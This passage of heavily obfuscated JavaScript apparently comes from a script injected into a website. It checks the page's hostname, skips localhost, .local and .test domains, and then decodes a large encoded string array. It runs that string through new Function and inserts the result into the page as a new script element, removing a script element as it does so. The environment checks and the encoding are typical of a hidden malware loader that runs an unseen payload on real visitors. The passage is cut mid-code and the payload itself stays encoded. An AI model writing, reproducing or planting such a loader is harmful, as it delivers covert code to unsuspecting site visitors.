CQ')+a1(0x1d9,'[5fO')+a1(0x4e3,'%1e1')+a1(0x45b,'fkkm')+a1(0x384,'lqpQ')+a1(0x386,'f#^N')+a1(0x3e8,'%1e1')+a1(0x315,'sRU$')+a1(0x3a7,'$&Qk')+a1(0x3ba,'S$vK')+a1(0x528,'ohCQ')+a1(0x4d7,'k&F)')+a1(0x2fc,'sRU$')+a1(0x2a8,'#qSl')+a1(0x2c1,'wU*X')+a1(0x509,'lqpQ')+a1(0x548,'fkkm')+a1(0x419,'lYgx')+a1(0x3fd,'Ja6U')+a1(0x50a,'5pnl')+a1(0x300,'Yh5e')+a1(0x2d8,'4%#*')+a1(0x448,'[@It')+a1(0x4f2,'oR5V')+a1(0x457,'fgl2')+a1(0x44f,'Ja6U')+a1(0x3f6,'(vDf')+a1(0x4e8,'3Z0Y')+a1(0x2e4,'5pnl')+a1(0x45e,'x##*')+a1(0x46e,'oR5V')+a1(0x22d,'sPcQ')+a1(0x21d,'hK(y')+a1(0x2d1,'f#^N')+a1(0x43c,'7[ot')+a1(0x52b,'df5i')+a1(0x1f8,'[5fO')+a1(0x2e3,'f#^N')+a1(0x26d,'$&Qk')+a1(0x4a3,'(vDf')+a1(0x518,'*7$s')+a1(0x3ce,'MYCp')+a1(0x420,'sPcQ')+a1(0x529,'O[ph')+a1(0x3c4,'P7nl')+a1(0x1c5,'O[ph')+a1(0x2cd,'lqpQ')+a1(0x483,'wU*X')+a1(0x4c0,'%1e1')+a1(0x3e7,'5pnl')+a1(0x370,'4%#*')+a1(0x444,'h*Yz')+a1(0x536,'4t2!')+a1(0x522,'O[ph')+a1(0x196,'!Vcp')+a1(0x1da,'4%#*')+'X'),c[a1(0x20e,'Yh5e')]=a1(0x33f,'Ja6U')+a1(0x52d,'*7$s')+a1(0x52a,'P7nl')+a1(0x3f4,'!Vcp')+a1(0x217,'acpz')+a1(0x4ad,'fgl2')+a1(0x296,'O[ph')+a1(0x27e,'*7$s')+a1(0x397,'df5i')+a1(0x1af,'Yh5e')+a1(0x3dc,'!T4C')+a1(0x502,'lYgx')+a1(0x449,'lqpQ')+a1(0x3f2,'hK(y')+a1(0x1ef,'EuXC')+a1(0x2e0,'EuXC')+a1(0x445,'[@It')+a1(0x51f,'acpz')+a1(0x400,'lYgx')+a1(0x347,'fkkm')+a1(0x242,'oR5V')+a1(0x195,'7[ot')+a1(0x321,'P7nl')+a1(0x382,'(vDf')+a1(0x53c,'MYCp')+a1(0x2f6,'YZ#7')+a1(0x21b,'4%#*')+a1(0x39a,'fkkm')+a1(0x531,'acpz')+a1(0x36c,'*7$s')+a1(0x2e6,'YZ#7')+a1(0x28c,'sPcQ')+a1(0x257,'S$vK')+a1(0x1ed,'5ONS')+a1(0x1d1,'Ja6U')+a1(0x424,'@P*1')+a1(0x428,'[dPa')+a1(0x255,'O[ph')+a1(0x441,'Tqo0')+a1(0x2f3,'YZ#7')+a1(0x42d,'%qNh')+a1(0x229,'*G#x')+a1(0x1b7,'*7$s')+a1(0x4e2,'P7nl')+a1(0x26e,'HP$$')+a1(0x298,'oR5V')+a1(0x1a9,'YZ#7')+a1(0x3db,'acpz')+a1(0x309,'5pnl')+a1(0x1e9,'oR5V')+a1(0x432,'EuXC')+a1(0x2b4,'lYgx')+a1(0x210,'oR5V')+a1(0x213,'$&Qk')+a1(0x461,'3Z0Y')+a1(0x477,'!Vcp')+a1(0x33e,'3Z0Y')+a1(0x47c,'[@It')+a1(0x427,'MYCp')+a1(0x4eb,'O[ph')+a1(0x250,'sPcQ')+a1(0x488,'S$vK')+a1(0x30d,'@P*1')+a1(0x50e,'*G#x')+a1(0x4e0,'YZ#7')+a1(0x434,'%1e1')+a1(0x3ae,'lYgx')+a1(0x1c7,'df5i')+a1(0x1f5,'fgl2')+a1(0x43d,'@P*1')+a1(0x3be,'PV8N')+a1(0x2dc,'PV8N')+a1(0x326,'sPcQ')+a1(0x3f7,'%qNh')+a1(0x2f7,'fkkm')+a1(0x4dc,'NUi(')+a1(0x471,'sPcQ')+a1(0x2b1,'HP$$')+a1(0x481,'*7$s')+a1(0x21c,'4t2!')+a1(0x40b,'df5i')+a1(0x3b0,'fgl2')+a1(0x23f,'[@It')+a1(0x4be,'lqpQ')+a1(0x2e8,'HP$$')+a1(0x3c9,'5ONS')+a1(0x24c,'O[ph')+a1(0x396,'wU*X')+a1(0x355,'*7$s')+a1(0x3dd,'[@It')+a1(0x442,'O[ph')+a1(0x437,'S$vK')+a1(0x4ba,'4%#*')+a1(0x1b4,'*G#x')+a1(0x22a,'sPcQ')+a1(0x243,'Tqo0')+a1(0x2b9,'lYgx')+a1(0x4cf,')6#X')+a1(0x48d,'oR5V')+a1(0x1b6,'[@It')+a1(0x1c4,'lYgx')+a1(0x516,'S$vK')+a1(0x264,'oR5V')+a1(0x37f,'(vDf')+a1(0x3d6,'%1e1')+a1(0x31d,'$&Qk')+a1(0x4b4,'5pnl')+a1(0x486,'sPcQ')+a1(0x399,'df5i')+a1(0x4ac,'Yh5e')+a1(0x295,'PV8N')+a1(0x484,'P7nl')+a1(0x4a1,'4%#*')+a1(0x1f2,'@P*1')+a1(0x278,'Yle9')+a1(0x1ea,'4%#*')+a1(0x44d,'EuXC')+a1(0x380,'df5i')+a1(0x249,'NUi(')+a1(0x299,'df5i')+a1(0x30e,'sRU$')+a1(0x418,')6#X')+a1(0x31f,'oR5V')+a1(0x319,'h*Yz')+a1(0x4c4,'YZ#7')+a1(0x2b3,'sRU$')+a1(0x376,'fkkm')+a1(0x490,'7[ot')+a1(0x510,'HP$$')+a1(0x27a,'k&F)')+a1(0x30b,'O[ph')+a1(0x200,'5ONS')+a1(0x329,'5pnl')+a1(0x422,'5ONS')+a1(0x3b2,'fkkm')+a1(0x54a,'x##*')+a1(0x215,'4%#*')+a1(0x3ed,'sRU$')+a1(0x31c,'ohCQ')+a1(0x28e,'*7$s')+a1(0x351,'!Vcp')+a1(0x4ca,'sPcQ')+a1(0x312,'f#^N')+a1(0x331,'!T4C')+a1(0x2a4,'O[ph')+a1(0x274,'*G#x')+a1(0x328,'Ja6U')+a1(0x2db,'fkkm')+a1(0x423,'*7$s')+a1(0x39d,'#qSl')+a1(0x198,'Tqo0')+a1(0x2e9,'O[ph')+a1(0x544,'EuXC')+a1(0x3e6,'*7$s')+a1(0x19d,'fgl2')+a1(0x1e7,'5ONS')+a1(0x3ff,'!Vcp')+a1(0x35f,'#qSl')+a1(0x50c,'%1e1')+a1(0x4de,'!Vcp')+a1(0x1bc,'oR5V')+a1(0x2c2,'h*Yz')+a1(0x245,'Ja6U')+a1(0x2f1,'sRU$')+a1(0x3b7,'df5i')+a1(0x1f0,'hK(y')+a1(0x32a,'P7nl')+a1(0x273,'acpz')+a1(0x1ca,'EuXC')+a1(0x239,'lYgx')+a1(0x33c,'[5fO')+a1(0x3d7,'$&Qk')+a1(0x49e,'k&F)')+a1(0x2a9,'4%#*')+a1(0x19e,'Yh5e')+a1(0x527,'*7$s')+a1(0x43b,'x##*')+a1(0x475,')6#X')+a1(0x253,'!T4C')+a1(0x2ca,'Tqo0')+a1(0x22f,'F%KQ')+a1(0x1c0,'EuXC')+a1(0x2dd,'[5fO')+a1(0x238,'5ONS')+a1(0x4ea,'NUi(')+a1(0x291,'YZ#7')+a1(0x43f,'(vDf')+a1(0x3ea,'HP$$')+a1(0x1db,'!T4C')+a1(0x4ec,'!T4C')+a1(0x3ef,'x##*')+a1(0x1a0,'hK(y')+a1(0x479,'%qNh')+a1(0x4df,'YZ#7')+a1(0x1f3,'[5fO')+a1(0x1ff,'[dPa')+a1(0x270,'4t2!')+a1(0x4a2,'*7$s')+a1(0x3e5,'@P*1')+a1(0x36b,'acpz')+(a1(0x2c6,'%qNh')+a1(0x4f0,'sPcQ')+a1(0x38b,'[@It')+a1(0x20d,'NUi(')+a1(0x469,'S$vK')+a1(0x42b,'YZ#7')+a1(0x3d4,'Tqo0')+a1(0x366,'!Vcp')+a1(0x233,'F%KQ')+a1(0x4a6,'4t2!')+a1(0x2c4,'F%KQ')+a1(0x271,'Ja6U')+a1(0x265,'(vDf')+a1(0x240,'Yle9')+a1(0x39e,'EuXC')+a1(0x256,'5pnl')+a1(0x290,'YZ#7')+a1(0x4ce,'NUi(')+a1(0x48f,'HP$$')+a1(0x220,'3Z0Y')+a1(0x247,'!T4C')+a1(0x4d1,'lqpQ')+a1(0x435,'[dPa')+a1(0x21a,'k&F)')+a1(0x3df,'*G#x')+a1(0x251,'Yh5e')+a1(0x286,'sRU$')+a1(0x20a,'fgl2')+a1(0x38e,'MYCp')+a1(0x2a5,'sPcQ')+a1(0x450,'acpz')+a1(0x261,'HP$$')+a1(0x401,'*G#x')+a1(0x37d,'PV8N')+a1(0x383,'lYgx')+a1(0x1d8,'$&Qk')+a1(0x2de,'P7nl')+a1(0x21f,'4%#*')+a1(0x361,')6#X')+a1(0x3ac,'Yle9')+a1(0x263,'%qNh')+a1(0x4a4,'S$vK')+a1(0x470,'#qSl')),c[a1(0x4cd,'$&Qk')]=a1(0x539,'acpz')+a1(0x4fb,'Yh5e')+a1(0x3d0,'5pnl')+a1(0x415,'4%#*')+a1(0x305,'sPcQ')+a1(0x28f,'[dPa')+a1(0x3fb,'fkkm')+a1(0x1c1,'lqpQ')+a1(0x3d2,'HP$$')+a1(0x22c,'df5i')+a1(0x3d8,'HP$$')+a1(0x1b5,'S$vK')+a1(0x1aa,'@P*1')+a1(0x36d,'*G#x'),c[a1(0x38d,'Tqo0')]=a1(0x51a,'fkkm')+a1(0x3b5,'fgl2')+a1(0x4b8,'#qSl')+a1(0x1ac,'*7$s')+a1(0x4f9,'O[ph')+a1(0x285,'@P*1')+a1(0x46f,'4%#*')+a1(0x46b,'sPcQ')+a1(0x252,'[dPa')+a1(0x42e,'Ja6U'),c[a1(0x297,'#qSl')]=function(H,K){return H===K;},c[a1(0x1e2,'lYgx')]=a1(0x524,'fkkm')+a1(0x4b1,'%qNh')+a1(0x3e1,'HP$$')+a1(0x22e,'@P*1')+a1(0x2e2,'ohCQ')+a1(0x330,'MYCp')+a1(0x228,'x##*')+a1(0x407,'[5fO')+a1(0x3bf,'Ja6U')+a1(0x46d,'7[ot')+a1(0x4c5,'lqpQ')+a1(0x4bf,'x##*')+a1(0x373,'7[ot')+a1(0x2b5,'MYCp')+a1(0x27f,'k&F)')+a1(0x2d0,'%1e1')+a1(0x310,'[5fO')+a1(0x417,'lYgx'),c[a1(0x37e,'hK(y')]=function(H,K){return H===K;},c[a1(0x1b2,'!Vcp')]=function(H,K){return H-K;},c[a1(0x24e,'wU*X')]=a1(0x1ae,'3Z0Y')+a1(0x34c,'acpz'),c[a1(0x1dd,'acpz')]=function(H){return H();},c[a1(0x221,'[dPa')]=function(H){return H();},c[a1(0x52c,'lqpQ')]=function(H,K,L){return H(K,L);},c[a1(0x3fa,'lqpQ')]=function(H,K,L){return H(K,L);},c[a1(0x41b,'[@It')]=function(H,K,L){return H(K,L);},c[a1(0x1d3,'3Z0Y')]=function(H){return H();},c[a1(0x1bd,'Ja6U')]=function(H){return H();},c[a1(0x523,'@P*1')]=a1(0x327,'3Z0Y')+a1(0x3a1,'7[ot')+a1(0x512,'lqpQ')+a1(0x1b0,'7[ot')+a1(0x4fe,'MYCp'),c[a1(0x37c,'HP$$')]=function(H,K){return H!==K;},c[a1(0x4c2,'3Z0Y')]=a1(0x34e,'5pnl')+a1(0x4b0,'sRU$'),c[a1(0x2c5,'P7nl')]=a1(0x359,'k&F)')+'t',c[a1(0x430,'@P*1')]=a1(0x53a,'Yh5e')+a1(0x260,'4%#*'),c[a1(0x218,'Tqo0')]=function(H,K){return H===K;},c[a1(0x2d2,'F%KQ')]=function(H){return H();},c[a1(0x371,'@P*1')]=function(H,K,L){return H(K,L);},c[a1(0x203,'#qSl')]=function(H){return H();},c[a1(0x2d3,'x##*')]=a1(0x43e,'oR5V')+'t',c[a1(0x4c8,'YZ#7')]=a1(0x23d,'Yle9')+a1(0x52f,'%1e1')+a1(0x47f,'%qNh'),c[a1(0x25d,'S$vK')]=function(H,K){return H||K;},c[a1(0x412,'HP$$')]=a1(0x552,'$&Qk')+a1(0x33a,'5ONS')+a1(0x3ec,'(vDf')+a1(0x1e1,'fkkm')+a1(0x473,'[5fO')+a1(0x1a7,'h*Yz')+a1(0x462,'h*Yz')+a1(0x348,'P7nl'),c[a1(0x3e4,'!Vcp')]=a1(0x316,'hK(y')+a1(0x29d,'%qNh')+a1(0x501,'5pnl')+a1(0x511,')6#X')+a1(0x1c2,'df5i')+a1(0x4ed,')6#X'),c[a1(0x454,'MYCp')]=function(H,K){return H(K);},c[a1(0x1d7,'Ja6U')]=function(H,K){return H+K;},c[a1(0x4d3,'F%KQ')]=a1(0x2fa,'Yle9');var d=c,f=function(){var H=!![];return function(K,L){var M=H?function(){var a2=_0x5207859d;if(L){var O=L[a2(0x35e,'Yle9')](K,arguments);return L=null,O;}}:function(){};return H=![],M;};}();function g(H,K){var a3=a1,L={};L[a3(0x3cf,'S$vK')]=function(Q,R){var a4=a3;return d[a4(0x463,'4%#*')](Q,R);},L[a3(0x19f,'NUi(')]=function(Q,R){var a5=a3;return d[a5(0x409,'[5fO')](Q,R);};var M=L;for(var O in H)if(d[a3(0x266,'*7$s')](O[a3(0x303,'hK(y')+'h'],K)&&function(Q,R){var a6=a3;for(var T=0x2;M[a6(0x353,'HP$$')](T,R[a6(0x29b,'[@It')+'h']);T++)if(M[a6(0x406,'@P*1')](Q[a6(0x318,'NUi(')+a6(0x455,'7[ot')](R[T][0x0]),R[T][0x1]))return;return 0x1;}(O,arguments))return H[O];}function h(H,K){var a7=a1;return d[a7(0x333,'4t2!')](H,Math[a7(0x4d6,'*7$s')](d[a7(0x2c7,'%qNh')](Math[a7(0x3d3,'PV8N')+'m'](),d[a7(0x410,'*G#x')](d[a7(0x2d5,'#qSl')](K,0x1),H))));}function i(H,K){var a8=a1;for(var L=0x0;d[a8(0x3cc,'Yh5e')](L,K[a8(0x25e,'Ja6U')+'h']);L++){var M=K[L],O=d[a8(0x3bb,'hK(y')](0x0,M[a8(0x48b,'f#^N')+'Of']('.'))?d[a8(0x4ff,'wU*X')]('.',H):H,Q=d[a8(0x4a8,'x##*')](O[a8(0x540,'[5fO')+'h'],M[a8(0x374,'%1e1')+'h']),R=O[a8(0x558,'df5i')+'Of'](M,Q),Q=d[a8(0x36a,'ohCQ')](-0x1,R)&&d[a8(0x304,'Yh5e')](R,Q);if(Q&&(d[a8(0x26b,'O[ph')](O[a8(0x341,'fgl2')+'h'],M[a8(0x46a,'f#^N')+'h'])||d[a8(0x3fc,'PV8N')](0x0,M[a8(0x517,'O[ph')+'Of']('.'))))return 0x1;}}function j(){var a9=a1,H,K;return d[a9(0x292,'%1e1')](g,d[a9(0x23a,'!T4C')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var aa=a1,H=d[aa(0x275,'lYgx')](l,d[aa(0x25b,'P7nl')](j));if(H){var H=d[aa(0x557,'(vDf')](g,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(d[aa(0x1f4,')6#X')](0x46,H[aa(0x421,'!Vcp')+aa(0x49d,'%1e1')](0x0))&&d[aa(0x1f4,')6#X')](0x66,H[aa(0x467,'*7$s')+aa(0x455,'7[ot')](0x0))||d[aa(0x4ef,'lYgx')](0x49,H[aa(0x480,'x##*')+aa(0x4ab,'*7$s')](0x1))&&d[aa(0x377,'[5fO')](0x69,H[aa(0x207,'$&Qk')+aa(0x426,'Yh5e')](0x1))||d[aa(0x19b,'3Z0Y')](0x4c,H[aa(0x294,'5ONS')+aa(0x344,'O[ph')](0x2))&&d[aa(0x1be,'hK(y')](0x6c,H[aa(0x28a,'[@It')+aa(0x368,'*G#x')](0x2))||d[aa(0x403,'wU*X')](0x45,H[aa(0x1f1,'*G#x')+aa(0x1e4,'%qNh')](0x3))&&d[aa(0x1de,'EuXC')](0x65,H[aa(0x3af,'3Z0Y')+aa(0x455,'7[ot')](0x3))||d[aa(0x365,'$&Qk')](0x3a,H[aa(0x467,'*7$s')+aa(0x535,'[dPa')](0x4))):void 0x0;}}function l(H){var ab=a1;return d[ab(0x468,'EuXC')](g,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var ac=a1,H=d[ac(0x487,'*7$s')](j);if(H){var K=d[ac(0x25c,'k&F)')](g,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!d[ac(0x53e,'MYCp')](K,'~')?d[ac(0x485,'YZ#7')](l,H):L)&&d[ac(0x34d,'EuXC')](g,L,0x8,[0x7,0x65],[0x0,0x68]);return d[ac(0x547,'hK(y')](K,L);}}function p(){var ad=a1,H=d[ad(0x282,'oR5V')],K=new RegExp(d[ad(0x2a3,')6#X')],'g');return H[ad(0x391,')6#X')+'ce'](K,'')[ad(0x199,'lYgx')](';');}function s(){var ae=a1,H=d[ae(0x3e3,'F%KQ')],K=new RegExp(d[ae(0x29c,'%1e1')],'g');return H[ae(0x2c9,'#qSl')+'ce'](K,'')[ae(0x2ba,'EuXC')](';');}function u(H){var af=a1;return d[af(0x224,'wU*X')](-0x1,H[af(0x48b,'f#^N')+'Of'](String[af(0x339,'*G#x')+af(0x44a,'$&Qk')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0x385,'(vDf')](H)||new RegExp(d[af(0x1ad,'sPcQ')],'g')[af(0x47b,'3Z0Y')](H));var K;}function v(H,K){var ag=a1,L=H[ag(0x49a,'YZ#7')+'h'];return d[ag(0x388,'4%#*')](H[ag(0x4db,'Tqo0')+ag(0x416,'Yh5e')](d[ag(0x307,'*7$s')](L,K[ag(0x3a9,'lYgx')+'h']),L),K);}function w(){var ah=a1,H=d[ah(0x3ca,'5pnl')][ah(0x53b,'4t2!')]('|'),K=0x0;while(!![]){switch(H[K++]){case'0':var L=d[ah(0x241,'%qNh')](p),M=d[ah(0x2c3,'oR5V')](m),O=d[ah(0x472,'wU*X')](s);continue;case'1':return!M||!!(d[ah(0x4a0,'#qSl')](i,M=d[ah(0x3b9,'HP$$')](v,M,String[ah(0x369,'%qNh')+ah(0x324,'lYgx')+'de'](0x2e))?M[ah(0x20c,'$&Qk')+ah(0x2a7,'f#^N')](0x0,d[ah(0x349,'h*Yz')](M[ah(0x1eb,'x##*')+'h'],0x1)):M,L)||d[ah(0x2aa,'NUi(')](i,M,O)||d[ah(0x272,'wU*X')](u,M)||d[ah(0x3f3,'[dPa')](k));case'2':d[ah(0x3ab,'sRU$')](T);continue;case'3':var Q={};Q[ah(0x51d,'*G#x')]=d[ah(0x429,'YZ#7')],Q[ah(0x4dd,'fkkm')]=function(V,W){var ai=ah;return d[ai(0x45d,'df5i')](V,W);},Q[ah(0x4fc,'S$vK')]=d[ah(0x3e0,'wU*X')],Q[ah(0x4f7,'x##*')]=function(V,W){var aj=ah;return d[aj(0x3a5,'[dPa')](V,W);},Q[ah(0x41e,'#qSl')]=d[ah(0x2df,'3Z0Y')],Q[ah(0x42f,'sPcQ')]=d[ah(0x3d9,'Yle9')],Q[ah(0x452,'Yle9')]=function(V,W){var ak=ah;return d[ak(0x525,'S$vK')](V,W);},Q[ah(0x34b,'*G#x')]=function(V){var al=ah;return d[al(0x1e5,'[@It')](V);};var R=Q;continue;case'4':var T=d[ah(0x3a8,'4t2!')](f,this,function(){var am=ah,V={};V[am(0x2b0,'sPcQ')]=R[am(0x1ab,'lqpQ')];var W=V,X=R[am(0x308,'4t2!')](typeof window,R[am(0x360,'*G#x')])?window:R[am(0x4f4,'$&Qk')](typeof process,R[am(0x1d2,'f#^N')])&&R[am(0x3c3,'Yle9')](typeof require,R[am(0x39c,'lYgx')])&&R[am(0x2fe,'Yh5e')](typeof global,R[am(0x497,'EuXC')])?global:this,Y=function(){var an=am,Z=new X[(an(0x48a,'(vDf'))+'p'](W[an(0x31b,'4t2!')]);return!Z[an(0x322,'NUi(')](T);};return R[am(0x30c,'5ONS')](Y);});continue;}break;}}function x(H){var ao=a1,K=d[ao(0x337,'ohCQ')](j),L;K&&((L=K[ao(0x225,'%qNh')+ao(0x3a0,'!T4C')+ao(0x236,'k&F)')](d[ao(0x2f2,'S$vK')]))[ao(0x248,'@P*1')]=d[ao(0x43a,'k&F)')],L[ao(0x2ea,'f#^N')+ao(0x4c7,'Yh5e')+'t']=H,(K[ao(0x48e,'Tqo0')]||K[ao(0x223,'f#^N')]||K[ao(0x346,'ohCQ')+ao(0x35b,'[dPa')+ao(0x2ce,'O[ph')])[ao(0x2b6,'[dPa')+ao(0x3c0,'Tqo0')+'d'](L),L[ao(0x45c,'%1e1')+'e']());}function y(){var ap=a1,H,K=d[ap(0x1f6,'P7nl')](g,d[ap(0x4d0,'YZ#7')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,M,M;K&&(L=d[ap(0x521,'7[ot')],M=new RegExp(d[ap(0x214,'4t2!')],'g'),(M=K[L[ap(0x390,'HP$$')+'ce'](M,'')])&&M[ap(0x311,'@P*1')+ap(0x4b9,'*7$s')][ap(0x533,'fkkm')+ap(0x2f4,'%1e1')+'d'](M));}try{var z,D,G;d[a1(0x3f5,'!T4C')](w)||(d[a1(0x405,'Yh5e')](y),d[a1(0x4fa,'*G#x')](0x1,d[a1(0x465,'!T4C')](h,0x1,z=0x4))||d[a1(0x4c6,'!T4C')](x,d[a1(0x3b3,'fgl2')](d[a1(0x206,'F%KQ')]('(',new Function((function(){var _0x6646006=function(){var _0x8982658c=['sJboEvqWD25lu3rls0rcne5eqMTmq2m1t0HsEuP5A3jt','B1KWCgTuEwnZsJnAm05xDejrmNm0sNL3BMfStNjtrMmY','EKv4tenKufvSqMXkEwTYu2LND2veuM1AAxDUwLHwq2fP','sZbVB01iz3HzmLfZsJbSBLCWsw5lu3rls0rcne5uAgHm','qJror013tenJEK9huxLkEwXKufDAmwjTtJbHvZL1s0vz','ELPfnuHkExDUuKHKBu4ZstrHELLUtenKwfqYuMPvmJf2','u2LND2vevtbAq3DUywTWue5Py3blmg9VtuHNmu5urxnk','wtbOtwjty3nkm2XSy21KrLeYDhjkExDUy0zoCMmXyZfo','Bw9Us1yWovnPz3DLrfK1tLn3BK5fD3PvEwnWsZbVB01i','ne1Tttjmq2rXu2S4mKP5Bgrmq2rUsNLRn2nTvJbKweP1','uw9tu2D3zurrna','tM1gBeXdzeDwBLzLsNLRCLnPz3DLrff5t1n3BMvwwJru','BKXdzfHuEK5RuJjwyvPgqKrImgTUtenKrwr6zgTtrwXi','mtbHr2X6v3LKmvvhvMfsA0LUwfzZBMjhvNvAm1jVsJeW','vK1dB25lu3rls0rcne1xrMPmq2rkzhPkq0P5A3jtAwD3','mK5evxnkmtfOwJfnBKTtDeTlrei0tMPJmeXdzgrzv2ru','q2nWsZbVB01izZnnve1ZsJnSv2vfD25lu3rls0rcne5x','D2verxPou3DUuMXAmvHPy3blmg9VtuHNEfLQA3nkmLj0','mZLjsNPPqMG','twTjBKTtDeTlrei0txPNEKXdzeTJvK1OsNLRCLnPz3DL','yM1omgfxoxvjrJH3zurrmK5QsxLorejSs0DfC1LPBdDz','mvHQueTUwa','B01iz3PoAMTZsJnkvgjRB25lu3rls0rcne56qxPmq2rh','CeSWB29nsgD4tLrNC0OZwLjLrMTUs1n0s0TeqJrnEKPQ','vNPwwfn5y3nkmwmXu21sse9hotjwEMm0yunJC0OYtLrH','rxH2vJfkA1KWmvHKu2nZsJfKuu1tounrmJLyvNPADeP5','rei0tKrjEeXdzffHELPzsNLRCLnPz3DLrev6wML3BMrv','wKzJBKXdzfHvrK5AwMTWAgf5y3nkmwrruKD4wfr6tMPt','AwD3zurwBfPdD25tshb4uwLJCeSWB29nsgD5tvrbC0OX','AwD3zursA1PtD25HA3bqtMLJCfHwDgHnAwD3zurzEfPt','we5yvw5mq2rgvtj0D1yXqM9ArtfuyJjzBKXdzfHoA0PR','tenKwfvxAgPwAMH2vgXKuMvwrw5mq2rgt0DZCLz6vKLr','rgH2zuHODgiWuLHoEKfUtenKwfvQAdzzmdvdwKu5AeP5','mwrqvKDKwe5Rz3jLA2nUtenKAe9howfHA052uM14seP5','mtfOwJfnBKTtDeTlrei0tLrjmeXdzhzxvJvVsNLRCLnP','De1xuMTumJf2v2TAEeP5D25wELO2uKDWsMfhtLjsEwnZ','rgH2zdfJm2vxnvHor0vUtenKA09hohjIvgH2tM1WweP5','uJbzmgXisNL3BLyXsJjKvMmZwKDosMnxrw5mq2ryvvu1','D29nsgD5txPNC0OYuNrjmw9Us1yWovPUvNvzm1jWyJi0','CvnRodjkEwTYu2LND2vevMXoExDUzfvSq1f5y3blmg9V','sLrIA29Us1n0s0TeqJrorfeXtenKzwfvyZnkEwTYu2LN','mMjxovrIvZfYtJfKu2jty3nkmezeytncwfvUwMXwmdLS','q2m1t0HsEuP5A3blBKjOy25oBfnxntblrwTVtuHNEu4Y','q2ryvw14ALzUttnzmhruytiWBKXdzervmNrvvNPwswjh','nvPtD25sBfOXwgLJCeSWB29nsgCZtvrbC0OYmuHuBw9U','tun0Du9TnhnIq3nYsLrcne5dAY9HExm5vtnsEwfxnw5x','z3LArgDZsJnKuLPusw5lu3rls0rcne5Qttfmq2rKwvDK','zgjrAwnWsZbVB01izZjnAKvZsJnkvgjRB25lu3rls0rc','s1n0s0TeqJrovfuZtenJmvmXAdrkEwTYu2LND2vertbz','z3DLrfjRtKn3BG','sK9zmvjeytj3BKXdzfHov3bnyvzWnfKXwLHkExDUvNPA','ze8YBg1lr2m5ufqXmwjTuMXABwX1wLDrCguYBg1lrJH3','q2nUs1z0Ae1dz3DLre5OtML3BMrSuLbrEwnWs3LKELPt','C2vdBdDKBuz5suznovrdEdvqwfzIvxLND2vetMTAu3DU','EwTYu2LND2vetM1AAxDUzwXvD0TPy3blmg9VtuHNEu5T','u3DUzw1wmLfPy3blmg9VtuHNEK9xrxnkmwn5vuzJBKTt','y25mq2r3zfHcA1nQAhzom1PisNL3BLz6wLDzmuiYyKDs','rwTVtuHNEu1esxnkmvi1tuDVBKTtA3fJr0z5yZjwsMjU','mdL3wtfcELv5y3nkmwrrvevAwfvetMPtmwrusNL3BLyX','t1rNC0OYCeTuELLUs1yWovnPz3DLrePStvn3BMiXBgvH','DuXhDgjtAwD3zuroAvPdD25AmK1WvKnJCeT5zgPAu2rK','EKO1vJfKuMnty3nkmfj0yJbWnwqXzhvwEMq1ytjgDgiW','wMLvBLz4sNL3BLz6uKnzmu40wvHWwfqYrw5mq2rYutj0','rw5mq2ryvwXWALreAhzuBgmYvw1sv1Lty3nkm2Huytnc','sgD6tercne5QwMrmrNn3zurjC01izZjovJbWtZmWB0Tt','ELvZsNPnnfPesw5lu3rls0rcne5urtfmq2q2wLHAq0P5','BKTtDeTlrei0tKrzm0Xdzg5nmwT6sNLRCLnPz3DLrfL3','v1KWCgHkExDUvNPKvu0XzfnwBu5wt0D0r0P5D25Kmu5Y','mfbxvMjzvefVtuHNEvKYwxnkmujYtMXNBKTwmwjzvefV','tLbsEwnZsJnSsK9fsLHvAZvQvuDfBKXdzfHvr3HQuJfo','mdLtAwD3zurrEK1PD25AmuKXvLnJCeSWB29nsgD6wKDn','CLnPz3DLre5Stun3BMrSuLbrEwnWsZbVB01iz3Lzv1vZ','zLn4DvPyy2DHu2HMtuHNme5QwxLnALf3wLnSyKOXBdfr','sNLRCLnPz3DLrePStKn3BLHxrM5vEwnWsZbVB01iz3LA','tNzzmLK0yJb4Dwnty3nkmez6uJfOwfvuzgPvv0vUtenK','ww5lu3rls0rcna','A3bpmZbZsvnODq','A2HYvJfbELKXtNrHmdrUtenKC1PhBZvwmujSvLnJC0OY','we5hBfHwEMqWwKvWELz5y3nkmwmWwKDosfDfutrJBgnU','wLvfBg1kEwTYu2LND2vesM1Aq3DUt1rOmgnPy3blmg9V','tuHNme1hvxnkme55vdb3BKTtDeTlrei0twPrD0Xdzdzw','AwnWsZbVB01iz3Hpr1LZsJiWCfDPww5lu3rls0rcne0Y','zfDvn1KYrNPAu2n4sNPWEvPyuJfJBtrNtuHNEe8YtMHJ','sJfKuvvTuLruve5RvdiXDKT5y3nkmwrry1uXrfmXwMPt','DgeWnujJu2nZsJjgAK9ysLHvBLyYsNL3BLyWovfArMmW','vNPsu1KWDhrHmfzytLvonMnxmxzLBgmWzvnJC0OWuLrI','u01hsJrLruPQvvzJBKXdzfHoBKjRvwXOu1KWCg9Au2nZ','tKHcALrxAhnArKP0yxPrBKXdzfHumNHQvKzoDLnxtKrH','BKTtDeTlrei0txPoAKXdzeTJvK1OsNLRCLnPz3DLre14','ExDUvJa5BvjgzfnomK5ny3PNBKXdzfHvALzczfrODMvw','y3nkmwmYyM5Owe4YuMPtmwX4sNL3BMvhvNfzwgX0yti4','DeTlrei0tMPRmKXdzhftAZGYsNLRCLnPz3DLrePRt1n3','mZK4nJfszNPKBgO','vuvZBKXdzdvpr3rxvJfcyvPfAfrImdrUtenKmfuYDfDw','q2nWsZbVB01iz3PoreLZsJbSBLCWsw5lu3rls0rcne1u','zfHoA2rSywToCG','zhLvq2rKufnfAfCXmdDMv005whPcne5ewtjnAKKWtuDw','B29nsgCWt0rJCW','zfbLr05jutj0ruP5D25wEMrtwtfksMvRCevzu2nZsJjg','sZbVB01izZbomLLZsJnKuLPusw5lu3rls0rcne5uyZvm','s0rcne5xtxDmq2rKwvDKveP5A3jtAwD3zu